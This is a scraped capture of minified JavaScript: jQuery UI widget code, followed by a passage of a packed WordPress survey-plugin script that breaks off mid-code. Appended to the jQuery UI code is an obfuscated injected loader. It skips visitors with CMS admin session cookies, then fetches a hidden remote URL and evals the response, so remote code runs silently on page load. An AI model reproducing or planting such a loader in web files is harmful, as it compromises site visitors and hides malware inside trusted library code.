e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6
body_size: 22254
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(1b(3V,D,W,k){1b 6y(O,5r){1h.aD=O;1h.6j=3V.6u({},7c,5r);1h.cc=7c;1h.cd="6t";1h.7v()}1s 7c={7F:[],9O:""};3V.6u(6y.9o,{7v:1b(){1b O(d){1P/^(35?|s?cf):\\/\\/(((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.)+(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)|[\\cg-\\ci]|\\/|\\?)*)?(#((([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(%[\\da-f]{2})|[!\\$&\'\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.6l(d)}1b 5r(d,f,h,m,r,l,G,w,t){1s x=39.5Q(1a(m)/1a(r));d=j(d);1s B=(1a(h)-1a(f))/1a(x),y=0,z=f,n=cj(1b(){z+=B;y++;3V(d).1U(z.9l(G)+l);"1b"==2U w&&w.7f(d,z);y>=x&&(cl(n),z=h,"1b"==2U t&&t.7f(d,z))},1a(r))}1b 42(d,f){1s h=0;3J();a.38=f;a.7K="";a.3K=e;1n(!("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))){p[1a(e+1)+"1F"+f]!=k&&(4f=p[1a(e+1)+"1F"+f][16]);0<j("#1d-"+a.1f+"-"+g+" .2r 1A").1k&&j("#1d-"+a.1f+"-"+g+" .2r 1A").1i("1e","2H");b[4s]!=k&&0<=b[4s].1r("6S")&&(b[2T]=b[4s]+"-6U.cm");0<j("#1d-"+a.1f+"-"+g+" .2r").1k?j("#1d-"+a.1f+"-"+g+" .2r").1U(\'<1c 1l="cn"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):1==q[e][3]?d.2a().2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):p[1a(e+1)+"1F"+f]!=k?"7t"==p[1a(e+1)+"1F"+f][0]?d.2a().2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):d.2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):d.2V(\'<1c 1l="3t"><1A 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\');1s m=[],r={},l=0,G=0,w=2U d.1p("1q-2I")!=k?d.1p("1q-2I"):"",t=/\\[(.*?)\\]/,x=t.3R(a.1x[e][0]);28!=x&&F[x[1]]==k&&"-"!=x[1]&&(F[x[1]]=0,S[x[1]]="");j.3L(a.1x[e],1b(y,z){1n(0<z){1s n=t.3R(y);1n(28!=n&&F[n[1]]==k&&!A(n[1])&&"-"!=n[1])1n(0<=n[1].1r(","))2A(n=n[1].2k(","),h=0;h<n.1k;++h)n[h]==k||A(n[h])||"-"==n[h]||F[n[h]]!=k||(F[n[h]]=0,S[n[h]]="");2v n[1]==k||A(n[1])||"-"==n[1]||F[n[1]]!=k||(F[n[1]]=0,S[n[1]]="")}});1n("9k"===2U f){6T(1T(p[1a(e+1)+"1F"+f][4]))||(l=1T(p[1a(e+1)+"1F"+f][4]));0<=1a(p[1a(e+1)+"1F"+f][5])&&(G=1a(p[1a(e+1)+"1F"+f][5]));28!=x&&x[1]!=k&&"-"!=x[1]&&(F[x[1]]=1T(F[x[1]])+1T(l),S[x[1]]+=f+",");1s B=t.3R(a.1x[e][1a(f)]);1n(28!=B&&28!=B)1n(0<=B[1].1r(","))2A(B=B[1].2k(","),h=0;h<B.1k;++h)B[h].2y()==k||A(B[h].2y())||"-"==B[h].2y()||(F[B[h].2y()]=1T(F[B[h].2y()])+1T(l),S[B[h].2y()]+=f+",");2v B[1]==k||A(B[1])||"-"==B[1]||(F[B[1]]=1T(F[B[1]])+1T(l),S[B[1]]+=f+",");L=1a(L)+1a(l);P=1a(P)+1a(G);3H[1a(e+1)]=1a(l);5c[1a(e+1)]=1a(G);3N[1a(e+1)]=f}2v j.3L(f,1b(y,z){l=A(1a(p[1a(e+1)+"1F"+y][4]))?1T(p[1a(e+1)+"1F"+y][4]):0;G=0<=1a(p[1a(e+1)+"1F"+y][5])?1a(p[1a(e+1)+"1F"+y][5]):0;"9Y"==p[1a(e+1)+"1F"+y][0]&&0==l&&(l=1T(c.1m("#24"+y).1m(".2C").1M()),6T(l)&&(l=0));28!=x&&x[1]!=k&&"-"!=x[1]&&(F[x[1]]=1T(F[x[1]])+1T(l),S[x[1]]+=f+",");1s n=t.3R(a.1x[e][1a(y)]);1n(28!=n&&28!=n)1n(0<=n[1].1r(","))2A(n=n[1].2k(","),h=0;h<n.1k;++h)n[h].2y()==k||A(n[h].2y())||"-"==n[h].2y()||(F[n[h].2y()]=1T(F[n[h].2y()])+1T(l),S[n[h].2y()]+=f+",");2v n[1]==k||A(n[1])||"-"==n[1]||(F[n[1]]=1T(F[n[1]])+1T(l),S[n[1]]+=f+",");"3b"==2U 3H[1a(e+1)]&&(3H[1a(e+1)]=0);L=1a(L)+1a(l);P=1a(P)+1a(G);3H[1a(e+1)]+=1a(l);5c[1a(e+1)]=1a(G);3N[1a(e+1)]=f});5T=[];j.1C(f,1b(y,z){c.1m("#24"+z).1D("33")&&(3B=c.1m("#24"+z).1m(".2C").1M(),-1==j.cp(3B,5T)&&"28"!=3B&&(""==3B&&c.1m("#24"+z).1m(".2C").1D("5O")&&(3B=0),5T.2D({4l:c.1m("#24"+z).1p("1q-4l"),2M:3B}),a.7K=3B))});a.36==k&&(a.36="1R");r.5m=a.1f;r.6H=a.6H;r.1L=e+1;r.cq=f;r.7t=5T;r.3A=a.3A;r.a9=1a(a.ak-a.3k);r.cs=1a(e);r.c9=1a(H);r.ct=a.1x.1k;m.2D(r);J=!0;$a=!1;e+1!=H||1==b[5D]&&"1R"!=a.1y&&"1w"==a.1y||($a=!0);m={4J:"5B",5x:"cv",3T:$a,66:4W.a6(m),36:a.36};j.5k(a.5i,m,1b(y){0<=y.5G().1r("5F")&&(j("#3t").46(),""!=w?e=1a(w)-1:e++,5b());J=!1;M=[]}).73(1b(){j("#3t").46();J=!1;M=[]})}}1b A(d){1P!6T(1T(d))&&cw(d)}1b 8X(d){1n(0<6D.6w(d).1k)1P 6D.6w(d).9w(1b(f,h){1P d[f]>d[h]?f:h})}1b 9d(d){1n(0<6D.6w(d).1k)1P 6D.6w(d).9w(1b(f,h){1P d[f]<d[h]?f:h})}1b 5b(){"3f"==a.1G?"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){U()}):c.9r(1a(b[11]),b[1],1b(){U()}):"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){U()}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){U()}),"3e"==b[0]&&("31"==a.2z&&c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){U()}),"44"==a.2z&&c.1N({44:"-3Z"},1a(b[11]),b[1],1b(){U()}),"3e"==a.2z&&c.1N({1z:"-8Z"},1a(b[11]),b[1],1b(){U()})),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){U()}))}1b 57(d){1s f=d[0],h=d[1],m=d[2];d=d[3];1n(h===k)1P!0;1n("62"==d){1s r=6x 9y;r.cx(r.cy()+1a(m));r=9z(h)+(28==m?"":"; 9A="+r.9B())+"; 9C=/";W.7Z=f+"="+r+"; 9D=9u"}"ap"==d&&(r=6x 9y,r.cz(r.cA()+1a(m)),r=9z(h)+(28==m?"":"; 9A="+r.9B())+"; 9C=/",W.7Z=f+"="+r+"; 9D=9u")}1b 6q(d){1s f=W.7Z,h=f.1r(" "+d+"=");-1==h&&(h=f.1r(d+"="));-1==h?f=28:(h=f.1r("=",h)+1,d=f.1r(";",h),-1==d&&(d=f.1k),f=cB(f.cC(h,d)));1P f}1b 8s(){"3f"==a.1G?(4O()&&"1R"!=a.7J&&0>e&&j("1U, 26").1N({2w:c.2P().1z-5p},3F),"3C"==b[3u]?c.3n(1a(b[11]),b[1],1b(){Z();H==e&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&j("1U, 26").1N({2w:c.2P().1z-5p},5p);c.5L().9h(0)}):c.a7(1a(b[11]),b[1],1b(){Z();H==e&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&j("1U, 26").1N({2w:c.2P().1z-5p},5p);c.5L().9h(0)})):"3C"==b[3u]?("1Y"==b[0]&&(c.1i({1Y:"4Q",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()})),"3e"==b[0]&&("31"==a.2z&&(c.1i({31:"3w",1z:(j(D).1v()-c.1v())/2+"1B",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()})),"44"==a.2z&&(c.1i({44:"3w",1z:(j(D).1v()-c.1v())/2+"1B",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()})),"3e"==a.2z&&(c.1i({1z:(j(D).1v()-c.1v())/2+"1B",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()}))),"1z"==b[0]&&(c.1i({1z:"4Q",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()}))):("1Y"==b[0]&&(c.1i("1Y","-"+1a(c.1v()+1E)+"1B"),c.1N({1Y:"4Q"},1a(b[11]),b[1],1b(){Z()})),"3e"==b[0]&&("31"==a.2z&&(c.1i("31","-3Z"),c.1i("1z",(j(D).1v()-c.1v())/2+"1B"),c.1N({31:"3w"},1a(b[11]),b[1],1b(){Z()})),"44"==a.2z&&(c.1i("44","-3Z"),c.1i("1z",(j(D).1v()-c.1v())/2+"1B"),c.1N({44:"3w"},1a(b[11]),b[1],1b(){Z()})),"3e"==a.2z&&(c.1i("1z","-8Z"),c.1N({1z:(j(D).1v()-c.1v())/2+"1B"},1a(b[11]),b[1],1b(){Z()}))),"1z"==b[0]&&(c.1i("1z","-"+1a(c.1v()+1E)+"1B"),c.1N({1z:"4Q"},1a(b[11]),b[1],1b(){Z()})))}1b 8v(){1s d=b[3].2k(";"),f;2A(f=0;f<d.1k-1;++f)j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4G, #1d-"+a.1f+"-"+g+" .4R").1i("3a",d[f].2y()),j("#1d-"+a.1f+"-"+g+" .1I").1i("3a",d[f].2y());j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4G, #1d-"+a.1f+"-"+g+" .4R").1i({3s:b[4],4S:"90 "+b[6]+"1B "+b[5],6M:b[9]+"1B","6G-7N":b[8]+"1B","4S-82":b[7]+"1B"});j("#1d-"+a.1f+"-"+g+" .1I").1i({3s:b[4],4S:"90 "+b[6]+"1B "+b[5],6M:b[9]+"1B","6G-7N":b[8]+"1B","4S-82":b[7]+"1B"});j("#1d-"+a.1f+"-"+g+" .1I 2S, 